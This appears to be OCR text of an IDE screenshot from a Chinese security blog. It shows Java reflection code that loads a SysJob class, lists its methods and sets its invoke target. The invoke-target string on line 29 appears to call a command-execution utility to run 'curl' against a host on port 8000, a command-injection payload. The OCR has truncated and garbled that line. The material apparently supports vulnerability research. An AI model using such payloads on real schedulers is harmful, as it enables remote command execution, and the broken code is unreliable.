 Project
JobInvokeUtil.java
GetClassName.java
demo.java
SysJob.java
javatest library root, D:\java\javatest
.idea
src
java
main
java
demo
GetClassName
GetClassNameStudent
JobInvokeUtil
Student
SysJob
resources
target
.gitignore
1.log
pom.xml
External Libraries
< 1.8 (3) > E:\java\jdk_1.8_8u65
cy
javatest library root
.idea
src
java
10
11 public class JobInvokeUtil {
12
13 public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, Invocatio
14 //通过forName()获取SysJob类对象
15 Class<?> job = Class.forName( className: "SysJob");
16 System.out.println("输出打印job: " + job);
17
18 //通过getDeclaredMethods方法获取方法
19 Method[] declaredMethods = job.getDeclaredMethods();
20 System.out.println("通过getDeclaredMethods方法获取方法: ");
21 for (Method m:declaredMethods)
22 System.out.println("输出打印所有的方法:" + m);
23
24 //使用反射创建 SysJob 对象
25 //SysJob sysJob = (SysJob) job.getDeclaredConstructor().newInstance();
26 //System.out.println(sysJob.getInvokeTarget());
27
28 SysJob g = new SysJob();
29 g.setInvokeTarget("com. .Com ils.exe mand('curl 8000/
30 //System.out.println(g.getInvokeTarget());
3 1 8
Project
Commit
Bookmarks
Structure
Maven
Database
SciView
Run: demo
Process finished with exit code 0
公众号 · 我不懂安全